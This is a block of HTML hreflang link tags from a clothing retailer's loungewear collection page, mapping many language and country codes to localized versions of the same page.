<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
